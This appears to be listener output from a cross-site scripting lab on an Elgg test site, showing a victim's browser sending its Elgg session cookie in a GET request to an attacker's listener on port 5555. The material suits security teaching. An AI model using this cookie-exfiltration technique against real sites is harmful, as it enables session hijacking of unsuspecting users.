 Connection from [10.0.2.130] port 5555 [tcp/*] accepted (family 2, sport 52702)
GET /?c=Elgg%3Ddhnj71o1gm7itmji6pjvujm190 HTTP/1.1
Host: 10.0.2.129:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive